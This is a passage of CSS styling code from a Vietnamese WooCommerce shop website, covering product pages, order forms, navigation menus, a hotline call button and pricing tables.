phẩm*/.chinh-sach-chitiet{bottom: 0px;border: solid 1px #e6e6e6;background-color: #f5f5f5;width: 100%;overflow: hidden;padding: 10px 0px 0px 0px;color: #555;margin-bottom: 0.5em;}.chinh-sach-chitiet li {overflow: hidden;padding-left: 28px;font-size: 14px;margin-bottom: .4em;}.image-tools.bottom.left{display:none}.product-main {padding: 0px 0;}.woocommerce .page-title-inner{padding-top: 0px;min-height: 38px;}.woocommerce .page-title{background-color: #f8f8f8;margin-bottom:10px}.woocommerce .product-info {padding-top: 0px;}.single-producth1.product-title{font-size:24px}.single-product #main .product-main span.amount{font-size:28px}.single-product .single_add_to_cart_button{background: #c70007 url(/wp-content/uploads/2021/08/cart.png) no-repeat 45px center !important;padding-left: 70px; color:white; padding-right:45px;width:49%;margin-bottom:8px}.he-thong {border: solid 1px #f68d91;height: 70px;border-radius: 5px;margin-bottom: 10px;margin-top:20px;}.he-thong span{display: block;color:black}.he-thong .title {position:absolute;z-index: 1;line-height: 30px;margin-top: -15px;background-color: #fff;text-transform: uppercase;font-size: 14px;font-weight: 700;text-align: center;width: 260px;margin-left: 23%;}.he-thong .ad {background: url(/wp-content/uploads/2021/08/map.png) no-repeat 15px 1px;padding-left: 30px;padding-bottom: 6px;font-size: 12px;background-size: auto 13px;}.he-thong .ac {margin-top: 15px;} /*Form đặt hàng nhanh chi tiết sp*/.fast_order {display: block;width: 100%;margin: 0px 0 0;padding: 7px 10px 0;background-color: #01a89e;color: #fff;}.fast_order h3, .fast_order p{text-align: center}.fast_order p{color:white !important;padding-bottom:5px}.fast_orderh3{color:white !important;text-transform: uppercase;letter-spacing: 0.2px;font-size: 20px;margin-bottom:0px}.form_orderfast .fasto_mobiphone{width: 81%;max-width: 81%;float: left;border-left: 0px solid red !important;border-top-left-radius: 3px;border-bottom-left-radius: 3px;}.form_orderfast .wpcf7-submit.btn-site2{background: #ffef00 !important;border-top-right-radius: 3px;border-bottom-right-radius: 3px;color:black}.form_orderfast input, .form_orderfast button{margin-bottom:.5em}/*Tab mô tả*/.product-footer .woocommerce-tabs{border-top:0px }.tab-panels{border:1px solid #ddd;padding:15px;color:black}#tab-title-description,.ux_global_tab_tab{width:49%;text-align:center;background-color: #313035;}#tab-title-description a,#tab-title-ux_global_tab a{color:white;font-size:15px;font-weight: 500;}#tab-title-ux_global_tab{margin-left:1.2%}#tab-title-ux_global_tab a:hover{border:0px !important}#tab-title-description a:before,#tab-title-ux_global_tab a:before{display:none}.description_tab.active,.ux_global_tab_tab.active{background-color: #f36f21 !important;}/*Sản phẩm all*/.product-title, .product-small p.product-title a{color:black !important;font-size:15px;padding-bottom:3px}#main span.amount{color:#ff0006 !important}.box-text.box-text-products span.amount{font-size:20px;}.price-wrapper .price{font-size:20px;color:#ff0006 !important;font-weight: bold;}.single-product #main .product-main .price-wrapper .price{font-size:28px;}.box-text {padding-top: .3em;}/**/.woocommerce .product-main{padding-top: 0px !important;}.product-summary .quantity{display:none}.single-product .row.content-row .col.large-9,#main .large-9{padding:0px;border-right: 0px solid #ececec;}.single-product .row.content-row #product-sidebar,#main .large-3{padding:0 0 30px 30px}.related h3.product-section-title{text-align:center;font-size: 22px;position: relative;padding-left:15px;background: #f36f21;color:white !important;line-height: 1;font-weight:500;}/*Menu Mobile*/.off-canvas-right .mfp-content, .off-canvas-left .mfp-content{background-color: black}.off-canvas-right .mfp-content ul li a, .off-canvas-left .mfp-contentul li a{color: white}.off-canvas-right .mfp-content>li.active>a, .off-canvas-left .mfp-content>li.active>a{color: #ffa700 !important}/*trên điện thoại*/@media (max-width: 768px) {.form-lien-he .input-group .cot1 {width: 70% !important;float: left;display: inline-block;height: 93px;}.form-lien-he textarea {min-height: 93px;margin-bottom: 0px !important;}.wpcf7-form-control-wrap.dia-chi .wpcf7-form-control.wpcf7-text{margin-bottom:0px !important;padding-bottom:0px !important}.form-lien-he .input-group .cot2 {width: 30% !important;float: left;text-align:center !important}/*Chi tiết sản phẩm */.product-footer .woocommerce-tabs{padding: 50px 0px 10px 0px}#tab-title-description, .ux_global_tab_tab{width:100%}.woocommerce .product-info{padding:0 20px}.single-product .single_add_to_cart_button{width:100%}.he-thong .title{margin-left:15%}.form_orderfast .fasto_mobiphone {width: 78% !important;}.product-footer .woocommerce-tabs {padding-bottom: 20px ;}.product-footer .product-small{padding: 0 5px}.single-post #main{padding: 0 10px}#main .page-wrapper{padding: 10px 10px} #main .large-3 {padding: 0 10px 10px 10px;}#main .large-10.col{padding: 0 0 30px}.archive #main .col.large-9{padding: 0 10px 10px}.archive #main .category-page-row {padding-top: 0px;}body .single-product,.single-product .container,.single-product .full-width .ubermenu-nav,.single-product .container-width,.single-product .row{overflow:auto}}/*Top bar*//*Title Page*/.page-inner h1{color:black;}/*Hiệu ứng ánh sáng cho ảnh*/.box-image:hover::before,.img .img-inner:hover::before{-webkit-animation:shine .75s;animation:shine .75s}@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}.box-image::before,.img .img-inner::before{position:absolute;top:0;left:-75%;z-index:2;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);-webkit-transform:skewX(-25deg);transform:skewX(-25deg)}/*Trang chủ*/.gioi-thieu-section {padding-bottom: 0px !important;}.gioi-thieu-section h1 {font-size: 39px;line-height: 34px;font-family: serif;margin-bottom: 10px;color:black}.gioi-thieu-section h3 {font-weight: normal;font-size: 25px;color: gray;}.gioi-thieu-section p{margin-bottom: 0.3em;}.row-ly-do{padding:8px 0px !important}/*Sản phẩm nổi bật*/.dich-vu-tab-section .tab.active.has-icon a{background:white;color:black;}.san-pham-noi-bat img{border:3px solid white}.san-pham-noi-bat .bt-xem-them{position: absolute;z-index: 2;width: 110px;padding:8px;overflow: hidden;bottom: 0px;background-color: #f36f21;color: #fff;text-transform: uppercase;text-align: center;}.san-pham-noi-bat .section-bg.bg-loaded {height: 380px !important;}.san-pham .col{padding: 0 15px 0px;}/**/.du-an-section .section-title-container{margin-bottom:0px}.du-an-section p a.white.button.is-outline:hover{background:black !important;color:white !important;}.du-an-section p a.white.button.is-outline{margin-bottom: 0em !important;}.du-an-section{padding-bottom:0px !important}/*Dự án tab section*/.du-an-section .tab.active.has-icon a{background:black;color:white;}.du-an-section .tab.active.has-icon a:hover{color:white}.du-an-section .tab.active.has-icon:before{content: "";position: absolute;width: 0;height: 0;border-style: solid;border-width: 10px 10px 0 10px;border-color: black transparent transparent transparent;bottom: 1px;left: 0;right: 0;margin: 0 auto;}.du-an-section .tab.has-icon a{text-transform: uppercase;border: solid 1px black;padding-left: 15px;padding-right: 15px;padding-top: 5px;padding-bottom: 5px;display: block;margin: 10px;border-radius: 1px;font-size:14px}.du-an-section .tab.has-icon a:hover{color:black}.du-an-section .tab.has-icon a{color:black}.du-an-section .tab-panels h3{color:black !important;text-transform: uppercase;}.du-an-section .tab-panels p{color:black !important;}.du-an-section .tab-panels p a{margin-bottom: 0em;margin-top:15px}/**//*Form liên hệ trang chủ*/.form-lien-he {display: block;width: 100%;}.form-lien-he .row-info {display: inline-block;width: 100%;clear: both;}.form-lien-he .row-info .left {display: inline-block;width: 50%;padding-right: 10px;float: left;}.form-lien-he .input-group {display: inline-block;width: 100%;clear: both;}.lien-he-section .wpcf7 .wpcf7-form-control-wrap {display: inline-block;float: right;width: 93%;}.form-lien-he .row-info .right {display: inline-block;width: 50%;}.form-lien-he .input-group {display: inline-block;width: 100%;clear: both;}#main input[type='email'], #main input[type='date'], #main input[type='search'], #main input[type='number'], #main input[type='text'], #main input[type='tel'], #main input[type='url'], #main input[type='password'], #main textarea, select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection{border-left:3px solid #f36f21}label, legend {font-weight: normal;}.form-lien-he .input-group .cot1 {width: 87%;float: left;display: inline-block;height: 93px;}.form-lien-he textarea {min-height: 93px;margin-bottom: 0px !important;}.wpcf7-form-control-wrap.dia-chi .wpcf7-form-control.wpcf7-text{margin-bottom:0px !important;padding-bottom:0px !important}.form-lien-he .input-group .cot2 {width: 13%;float: right;display: inline-block;}.form-lien-he input[type='submit'] {background: #0a0a0a !important;text-transform: none;height: 93px;margin-bottom:0px}/*Main Menu*/.nav-dropdown li.active>a{color:white}.nav-dropdown-has-arrow li.has-dropdown:after,.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{display:none}.nav-dropdown-default .nav-column li>a, .nav-dropdown.nav-dropdown-default>li>a {border-bottom: 1px solid hsl(0deg 0% 93% / 33%);}.has-dropdown .icon-angle-down{display:none !important}.nav-dropdown{ background: linear-gradient(180deg, rgba(36, 36, 36, 1), rgba(0, 0, 0, 1.0));border:none !important; padding: 0px;min-width: 230px;border-left:3px solid #d0b830 !important;margin-top:12px}.nav-dropdown>li>a{ color: rgb(250, 239, 210);}.nav-dropdown>li>a:hover{color:white;padding-left:20px !important}/*Banner*/@media (max-width: 768px) {.banner-inner.fill h1{font-size:25px}.banner-inner.fill p{font-size:12px !important}.banner-inner.fill a{font-size:12px !important}}.section-title b {height:0.5px}/*header Bottom*/.header-bottom{background: linear-gradient(180deg, rgba(36, 36, 36, 1), rgba(0, 0, 0, 1.0));}.button.submit-button,button[type="submit"]{background-color: black !important;color: #d0b830}/**/.header-main .header-inner {background: #000000;}.header:not(.transparent) .header-nav.nav>li>a {color: rgb(250, 239, 210);}.header:not(.transparent) .header-nav.nav>li.active>a{ color: #d0b830 !important;border:1px solid #d0b830;padding-left:10px;padding-right:10px;}.header:not(.transparent) .header-nav.nav>li:hover>a{ color: #d0b830!important;}.header-bottom .nav>li a {text-transform: none;font-size: 16px;font-weight: 500;padding-left: 5px;padding-right: 5px; }.header-bottom .button.icon i{font-size:16px}.header-main .nav>li>a {line-height: auto;}.header-nav.nav-pills>li.active>a {color: #FFF!important;background-color: #000e5a;}.section-title b { height: 0px;}/*Trang liên hệ*/.page-lien-he .section-title-normal {border-bottom: 0;background: none;padding-right: 10px;}.page-lien-he .section-title-normal span {margin-right: 15px;padding-bottom: 7.5px;border-bottom: 0px solid rgba(0,0,0,0.1);margin-bottom: -2px;font-size:22px;color: black}.page-lien-he .accordion a.plain{color: black;font-weight:550;overflow: hidden;color: #333;background: url(/wp-content/uploads/2021/08/cong.gif) no-repeat left 10px center ;cursor: pointer;font-weight: 500;padding-left: 38px;font-size: 17px;}.page-lien-he .accordion .icon-angle-down,.icon-angle-down{display:none !important}.accordion-title{border-top: none;padding: 10px;margin: 0px;border: solid 1px#e9e9e9;margin-bottom: 10px;}.accordion-title.active{border-color: #e9e9e9 !important}/*Home*/.home .section-title-normal{}.thietke-thicong-home h5{font-size: 17px;color: #000;}.danh-muc-bai-viet .section-title-container {margin-bottom: 0em;}.section-title-normal {border-bottom: 0;background: #f3f3f3;padding-right: 10px;}.danh-muc-bai-viet .badge-inner,.blog-archive .badge-inner {background-color: black;color:white !important;border:none;font-weight:500}.danh-muc-bai-viet .badge-outline, .danh-muc-bai-viet .badge-circle,.blog-archive .badge-outline,.blog-archive .badge-circle{margin-left: 0em;}.danh-muc-bai-viet .badge-inner:hover, .blog-archive .badge-inner:hover {background-color: black;color: #ffa700 !important;border: none;font-weight: 500;}.danh-muc-bai-viet.tin-tuc .col.post-item {padding-bottom: 0px;}.danh-muc-bai-viet .section-title span {margin-bottom: 0;background: #f36f21;padding: 6px 15px;color: white;font-size: 17px;border-bottom: 0;padding-bottom: 4px;text-transform: uppercase;font-weight:500}.danh-muc-bai-viet .post-item .post-title,.blog-archive .post-item .post-title{font-size: 16px;font-weight: 600;margin-top: 13px;color: #000;}.danh-muc-bai-viet .kinh-nghiem .post-item .post-title{line-height:16px;height:17px;overflow:hidden;margin-top: 10px;}.danh-muc-bai-viet {padding-bottom:0px !important}.danh-muc-bai-viet .kinh-nghiem .col{padding-bottom:0px }.danh-muc-bai-viet.tin-tuc .post-item .post-title{height:40px;overflow:hidden}.danh-muc-bai-viet.biet-thu .box-text.text-center{padding-top: 0em;padding-bottom: 0em;}.danh-muc-bai-viet .col {padding-bottom: 20px;}.danh-muc-bai-viet .thu-vien-mau .post-item .post-title{margin-top:0px !important}.button.is-outline, input[type='submit'].is-outline, input[type='reset'].is-outline, input[type='button'].is-outline{color:#d0b830}.button.is-outline:hover{background:none;border: 2px solid #ffa700;color: #ffa700}/*Chi tiết bài viết*/.page-inner li{color:black !important}.blog-single h1.entry-title, h2{color:black !important}.blog-single .entry-header-text {padding: 0em 0 0em;}.blog-single h6.is-xsmall a{color: #1e73be;}.uppercase, h6, th, span.widget-title {letter-spacing:0em;}/*Form gởi yêu cầu tư vấn miễn phí*/.yeu-cau-tu-van {padding-top: 10px;border: 1px solid #ececec;background: #fbfbfb;padding: 15px;}h3{color: #000 !important;}.yeu-cau-tu-van .form-tu-van {display: inline-block;width: 100%;margin-top: 10px;}.yeu-cau-tu-van .form-tu-van .left{width: 50%;float: left;padding-right: 7px;}.yeu-cau-tu-van .form-tu-van .right {float: right;width: 50%;padding-left: 7px;}.yeu-cau-tu-van .form-tu-van .clearboth {clear: both;}.yeu-cau-tu-van p.luu-y{color: red !important;}/*Danh mục bài viết*/.full-width .ubermenu-nav, .container, .row {max-width: 1270px;}.blog-archive .large-10 {flex-basis: 100%;max-width: 100%;}.blog-archive.page-title {font-size: 35px;font-weight:900;color:black}.blog-archive.col.post-item{padding: 0 15px 0px;}.blog-archive .box-text{padding-top:0px}.blog-archive .post-item .post-title{margin-top: 5px;height:38px;}.blog-archive .box-text p{color:white !important}.blog-archive .box-text.text-left .blog-post-inner{background: #2c2c2c;color:white !important;padding:5px 15px}.blog-archive .box-text h5{color: #d0b830 !important}.nav-pagination>li>span, .nav-pagination>li>a{border-radius: 5px;border: 2px solid black;color:black !important}.nav-pagination > li > .current{background: black !important;color:white !important}/*Bảng giá*/.pricing-table .title {background-color: #fff;font-weight: 600;text-transform: none;padding: 13px;background: #d8d8d8;}.pricing-table .price {color: #000;padding: 10px;font-size: 23px;border-bottom: 1px solid #ececec;margin-bottom: 6px;}.pricing-table .description {font-size: 15px;padding: 0 10px;border-bottom: 1px solid #ececec;}.pricing-table .items>div {padding: 7px;border-bottom: 1px solid #ececec;}.pricing-table .items{font-size:15px}.pricing-table.goi-co-ban .title{background-color: #ff5400 !important;color:white}.pricing-table.goi-co-ban {border:1px solid #ff5400 ;color:black }.pricing-table.goi-co-ban{ background-color: rgb(242, 235, 235);}.bang-gia .icon-box {border: 1px solid #ececec;background: #fff;border-radius: 3px;padding: 15px;}.bang-gia .icon-box h3{color: #11314f;}p{color: #303030 !important;margin-bottom:5px}form{margin-bottom:0px}/*bài viết - thư viện mẫu*/.box-text.text-left .is-divider, .is-divider{display:none}.danh-muc-bai-viet .thu-vien-mau .box-blog-post{display: table;}.danh-muc-bai-viet .thu-vien-mau.box-image{display: table-cell;}.danh-muc-bai-viet .thu-vien-mau .box-text.text-left{direction: ltr;display: table-cell;vertical-align: top;padding-left:10px;padding-bottom:0px;padding-top:0px}/*Widget Main*/#main .widget_text .widget-title,#main .widget_categories .widget-title, #main.flatsome_recent_posts .widget-title,#main .related_posts_by_taxonomy .widget-title{display: block;background: #f36f21;padding: 11px;color: #fff;border-top-left-radius: 3px;border-top-right-radius: 3px;font-size: 16px;font-weight: 300;letter-spacing: 0px;}#main span.widget-title{display:block;color: #fff;padding: 10px 10px 10px 10px;font-size: 16px;background-color: #f36f21;letter-spacing: 0px;font-weight: 300; border-top-left-radius: 3px;border-top-right-radius: 3px;}#main .post-sidebar .widget_text .textwidget {background: #fbfbfb;padding: 15px;}#main .widget_text .textwidget{padding-top:10Px;padding-left:0px;}#main .widget_text .textwidget textarea{margin-bottom: .6em}#main .widget_text .textwidget .wpcf7-submit{background:black;font-weight:normal}#main .widget_text .textwidget input{margin-bottom:.6em}#main .widget_text .textwidget .tieu-de {margin-bottom: 5px;color: red !important;font-size: 16px;text-transform: uppercase;font-weight: 600;}#main .widget_text .textwidget p{color:black !important}#main .widget_categories ul {padding: 10px;border: 1px solid #ececec;background: #fbfbfb;}#main .widget_categories ul li a {color: #000;}/*Footer*/#footer .fast_order{padding:0;background-color:inherit !important}#footer .form_orderfast .fasto_mail{width:100%;max-width:100%}#footerp a{color:#d0b830 !important}#footer .title-widget-footer .section-title-main{font-weight: 400;}#footer .col{padding: 0 15px 5px;}#footer section{margin-bottom: 0px !important}.ux-menu-link__link:hover{color:white !important;padding-left:10px}#footer .section.has-block.tooltipstered{margin-bottom: 0px;}#footer .section-title-normal{background:none;}#footer .section-title-container{margin-bottom: 0em;}#footer .section-title-normal span{border-bottom:none !important}.absolute-footer {padding: 0px 0 0px;font-size: .9em;background:#000;color:white !important}.absolute-footer .pull-left{padding:7.5px 0px}#footer span.widget-title{font-size:23px;}#footer .textwidget{padding-top:15px}/*HOTLINE*/.hotline-phone-ring-wrap {position: fixed;bottom: 0;left: 0;z-index: 999999;}.hotline-phone-ring {position: relative;visibility: visible;background-color: transparent;width: 110px;height: 110px;cursor: pointer;z-index: 11;-webkit-backface-visibility: hidden;-webkit-transform: translateZ(0);transition: visibility .5s;left: 0;bottom: 0;display: block;}.hotline-phone-ring-circle {width: 85px;height: 85px;top: 10px;left: 10px;position: absolute;background-color: transparent;border-radius: 100%;border: 2px solid #e60808;-webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;transition: all .5s;-webkit-transform-origin: 50% 50%;-ms-transform-origin: 50% 50%;transform-origin: 50% 50%;opacity: 0.5;}.hotline-phone-ring-circle-fill {width: 55px;height: 55px;top: 25px;left: 25px;position: absolute;background-color: rgba(230, 8, 8, 0.7);border-radius: 100%;border: 2px solid transparent;-webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;transition: all .5s;-webkit-transform-origin: 50% 50%;-ms-transform-origin: 50% 50%;transform-origin: 50% 50%;}.hotline-phone-ring-img-circle {background-color: #e60808;width: 33px;height: 33px;top: 37px;left: 37px;position: absolute;background-size: 20px;border-radius: 100%;border: 2px solid transparent;-webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin: 50% 50%;-ms-transform-origin: 50% 50%;transform-origin: 50% 50%;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;align-items: center;justify-content: center;}.hotline-phone-ring-img-circle .pps-btn-img {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.hotline-phone-ring-img-circle .pps-btn-img img {width: 20px;height: 20px;}.hotline-bar {position: absolute;background: rgba(230, 8, 8, 0.75);height: 40px;width: 160px;line-height: 40px;border-radius: 3px;padding: 0 10px;background-size: 100%;cursor: pointer;transition: all 0.8s;-webkit-transition: all 0.8s;z-index: 9;box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.1);border-radius: 50px !important;/* width: 175px !important; */left: 33px;bottom: 37px;}.hotline-bar > a {color: #fff;text-decoration: none;font-size: 15px;font-weight: bold;text-indent: 40px;display: block;letter-spacing: 1px;line-height: 40px;font-family: Arial;}.hotline-bar > a:hover,.hotline-bar > a:active {color: #fff;}@-webkit-keyframes phonering-alo-circle-anim {0% {-webkit-transform: rotate(0) scale(0.5) skew(1deg);-webkit-opacity: 0.1;}30% {-webkit-transform: rotate(0) scale(0.7) skew(1deg);-webkit-opacity: 0.5;}100% {-webkit-transform: rotate(0) scale(1) skew(1deg);-webkit-opacity: 0.1;}}@-webkit-keyframes phonering-alo-circle-fill-anim {0% {-webkit-transform: rotate(0) scale(0.7) skew(1deg);opacity: 0.6;}50% {-webkit-transform: rotate(0) scale(1) skew(1deg);opacity: 0.6;}100% {-webkit-transform: rotate(0) scale(0.7) skew(1deg);opacity: 0.6;}}@-webkit-keyframes phonering-alo-circle-img-anim {0% {-webkit-transform: rotate(0) scale(1) skew(1deg);}10% {-webkit-transform: rotate(-25deg) scale(1) skew(1deg);}20% {-webkit-transform: rotate(25deg) scale(1) skew(1deg);}30% {-webkit-transform: rotate(-25deg) scale(1) skew(1deg);}40% {-webkit-transform: rotate(25deg) scale(1) skew(1deg);}50% {-webkit-transform: rotate(0) scale(1) skew(1deg);}100% {-webkit-transform: rotate(0) scale(1) skew(1deg);}}@media (max-width: 768px) {.hotline-bar {display: none;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.container-width, .full-width .ubermenu-nav, .container, .row {
    max-width: 100%;
}
.container {
    padding-left: 0px;
    padding-right: 0px;
}
/*Menu trên điện thoại*/
.off-canvas .mfp-content .nav-vertical>li+li {
    border-top: 1px solid #ececec54;
}
.off-canvas  .mfp-content .nav-vertical>li>a{
	font-weight:500;
	font-size: 14px;
}
/*Page giỏ hàng*/
.woocommerce-cart .cart_totals .button{
	background: #f32121;
	font-size: 17px;
	font-weight:normal
}
.woocommerce-cart .pull-left.small{
	background-color: #f36f21  !important;
	opacity:1;
	color:white;
	font-size:15px;
	font-weight:normal
}
#main .woocommerce-cart .is-outline{
	    border: 2px solid #f36f21;
	font-size:15px;
	color: black !important
}
.woocommerce-cart .woocommerce th{
	color:black;
	font-size:15px
}
/*Danh mục sản phẩm*/
#main .category-page-row .large-3{
padding:0 30px 30px 0px
}
.category-page-row {
    padding-top: 10px;
}
.box-image img{
	padding:3px;
	border: 1px solid #ddd;
	background: white
}
/*Chi tiết sản phẩm*/


.chinh-sach-chitiet{
    bottom: 0px;
    border: solid 1px #e6e6e6;
    background-color: #f5f5f5;
    width: 100%;
    overflow: hidden;
    padding: 10px 0px 0px 0px;
    color: #555;
	    margin-bottom: 0.5em;
}
.chinh-sach-chitiet li {
    overflow: hidden;
    padding-left: 28px;
	  font-size: 14px;
	    margin-bottom: .4em;
}
.image-tools.bottom.left{
	display:none
}
.product-main {
    padding: 0px 0;
}
.woocommerce .page-title-inner{
	padding-top: 0px;
  min-height: 38px;
}
.woocommerce .page-title{
	background-color: #f8f8f8;
	margin-bottom:10px
}
.woocommerce .product-info {
    padding-top: 0px;
}
.single-product  h1.product-title{
	font-size:24px
}
.single-product #main .product-main span.amount{
	font-size:28px
}
.single-product .single_add_to_cart_button{
	background: #c70007 url(/wp-content/uploads/2021/08/cart.png) no-repeat 45px center !important;
    padding-left: 70px;
	 color:white;
		 padding-right:45px;
	width:49%;
	margin-bottom:8px
}
.he-thong {
    border: solid 1px #f68d91;
    height: 70px;
    border-radius: 5px;
    margin-bottom: 10px;
		margin-top:20px;
}
.he-thong span{
	display: block;
	color:black
}
.he-thong .title {
	position:absolute;
	z-index: 1;
    line-height: 30px;
    margin-top: -15px;
    background-color: #fff;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 700;
    text-align: center;
	width: 260px;
    margin-left: 23%;
}
.he-thong .ad {
    background: url(/wp-content/uploads/2021/08/map.png) no-repeat 15px 1px;
    padding-left: 30px;
    padding-bottom: 6px;
    font-size: 12px;
    background-size: auto 13px;
}
.he-thong .ac {
    margin-top: 15px;
}
   /*Form đặt hàng nhanh chi tiết sp*/
.fast_order {
    
    display: block;
    width: 100%;
    margin: 0px 0 0;
    padding: 7px 10px 0;
    background-color: #01a89e;
    color: #fff;
}
.fast_order h3, .fast_order p{
	text-align: center
}
.fast_order p{
	color:white !important;
	padding-bottom:5px
}
.fast_order  h3{
	color:white !important;
	text-transform: uppercase;
	letter-spacing: 0.2px;
    font-size: 20px;
	margin-bottom:0px
}
.form_orderfast .fasto_mobiphone{
	    width: 81%;
    max-width: 81%;
    float: left;
	border-left: 0px solid red !important;
	border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}
.form_orderfast .wpcf7-submit.btn-site2{
	background: #ffef00 !important;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
	color:black
}
.form_orderfast input, .form_orderfast button{
	margin-bottom:.5em
}
  /*Tab mô tả*/
.product-footer .woocommerce-tabs{
	border-top:0px 
}
.tab-panels{
	border:1px solid #ddd;
	padding:15px;
	color:black
}
#tab-title-description,
.ux_global_tab_tab{
	width:49%;
	text-align:center;
	background-color: #313035;
}
#tab-title-description a,
#tab-title-ux_global_tab a{
	color:white;
	font-size:15px;
	font-weight: 500;
}
#tab-title-ux_global_tab{
	margin-left:1.2%
}
#tab-title-ux_global_tab a:hover{
	border:0px !important
}
#tab-title-description a:before,
#tab-title-ux_global_tab a:before{
	display:none
}
.description_tab.active,
.ux_global_tab_tab.active{
background-color: #f36f21 !important;}

/*Sản phẩm all*/
.product-title, .product-small p.product-title a{
	color:black !important;
	font-size:15px;
	padding-bottom:3px
}
#main span.amount{
	color:#ff0006 !important
}
.box-text.box-text-products span.amount{
	font-size:20px;
}
.price-wrapper .price{
	font-size:20px;
	color:#ff0006 !important;
	font-weight: bold;
}
.single-product #main .product-main .price-wrapper .price{
	font-size:28px;
}
.box-text {
	padding-top: .3em;
}

/**/

.woocommerce .product-main{
	padding-top: 0px !important;
}

.product-summary .quantity{
	display:none
}
.single-product .row.content-row .col.large-9,
#main .large-9{
	padding:0px;
	border-right: 0px solid #ececec;
}
.single-product .row.content-row #product-sidebar,
#main .large-3{
padding:0 0 30px 30px
}
.related h3.product-section-title{
	text-align:center;
	font-size: 22px;
	position: relative;
  padding-left:15px;
	background: #f36f21;
	color:white !important;
	line-height: 1;
	font-weight:500;
	
}

/*Menu Mobile*/
.off-canvas-right .mfp-content, .off-canvas-left .mfp-content{
	background-color: black
}
.off-canvas-right .mfp-content ul li a, .off-canvas-left .mfp-content  ul li a{
	color: white
}
.off-canvas-right .mfp-content>li.active>a, .off-canvas-left .mfp-content>li.active>a{
	color: #ffa700 !important
}
/*trên điện thoại*/
@media (max-width: 768px) {
  .form-lien-he .input-group .cot1 {
    width: 70% !important;
    float: left;
    display: inline-block;
	  height: 93px;
}
.form-lien-he textarea {
    min-height: 93px;
	margin-bottom: 0px !important;
}
.wpcf7-form-control-wrap.dia-chi .wpcf7-form-control.wpcf7-text{
	margin-bottom:0px !important;
	padding-bottom:0px !important
}
.form-lien-he .input-group .cot2 {
    width: 30% !important;
    float: left;
	text-align:center !important
}
	/*Chi tiết sản phẩm	 */
.product-footer .woocommerce-tabs{
		    padding: 50px 0px 10px 0px
	}
	#tab-title-description, .ux_global_tab_tab{
		width:100%
	}
	.woocommerce .product-info{
		padding:0 20px
	}
	.single-product .single_add_to_cart_button{
		width:100%
	}
	.he-thong .title{
		margin-left:15%
	}
	.form_orderfast .fasto_mobiphone {
		width: 78% !important;
	}
	.product-footer .woocommerce-tabs {
    padding-bottom: 20px ;
}
	.product-footer .product-small{
		padding: 0 5px
	}
	.single-post #main{
		padding: 0 10px
	}
	#main .page-wrapper{
		padding: 10px 10px
	}
	 #main .large-3 {
    padding: 0 10px 10px 10px;
}
	#main .large-10.col{
		padding: 0 0 30px
	}
	.archive #main .col.large-9{
		padding: 0 10px 10px
	}
	.archive #main .category-page-row {
    padding-top: 0px;
}
	body .single-product,
.single-product .container,
.single-product .full-width .ubermenu-nav,
.single-product .container-width,
.single-product .row{
	overflow:auto
}
}
/*Top bar*/

/*Title Page*/
.page-inner h1{
	color:black;
}

/*Hiệu ứng ánh sáng cho ảnh*/
.box-image:hover::before,
.img .img-inner:hover::before{
-webkit-animation:shine .75s;animation:shine .75s
}
@-webkit-keyframes shine{
100%{left:125%}
}
@keyframes shine{
100%{left:125%}
}
.box-image::before,
.img .img-inner::before{
position:absolute;
top:0;
left:-75%;
z-index:2;
display:block;
content:'';
width:50%;
height:100%;
background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
-webkit-transform:skewX(-25deg);transform:skewX(-25deg)
}
/*Trang chủ*/
.gioi-thieu-section {
	padding-bottom: 0px !important;
}
.gioi-thieu-section h1 {
    font-size: 39px;
    line-height: 34px;
    font-family: serif;
    margin-bottom: 10px;
	  color:black
}
.gioi-thieu-section h3 {
    font-weight: normal;
    font-size: 25px;
    color: gray;
}
.gioi-thieu-section p{
  margin-bottom: 0.3em;}
.row-ly-do{
	padding:8px 0px !important
}
/*Sản phẩm nổi bật*/
.dich-vu-tab-section .tab.active.has-icon a{
	background:white;
	color:black;
}
.san-pham-noi-bat img{
	border:3px solid white
}
.san-pham-noi-bat .bt-xem-them{
	position: absolute;
    z-index: 2;
    width: 110px;
	  padding:8px;
    overflow: hidden;
    bottom: 0px;
    background-color: #f36f21;
    color: #fff;
    text-transform: uppercase;
    text-align: center;
}
.san-pham-noi-bat .section-bg.bg-loaded {
	height: 380px !important;}
.san-pham .col{
	padding: 0 15px 0px;
}

/**/

.du-an-section .section-title-container{
	margin-bottom:0px
}
.du-an-section p a.white.button.is-outline:hover{
	background:black !important;
	color:white !important;
}
.du-an-section p a.white.button.is-outline{
	margin-bottom: 0em !important;
}
.du-an-section{
	padding-bottom:0px !important
}
/*Dự án tab section*/
.du-an-section .tab.active.has-icon a{
	background:black;
	color:white;
}
.du-an-section .tab.active.has-icon a:hover{
	color:white
}
.du-an-section .tab.active.has-icon:before{
	content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 10px 10px 0 10px;
    border-color: black transparent transparent transparent;
    bottom: 1px;
    left: 0;
    right: 0;
    margin: 0 auto;
}
.du-an-section .tab.has-icon a
{		text-transform: uppercase;
    border: solid 1px black;
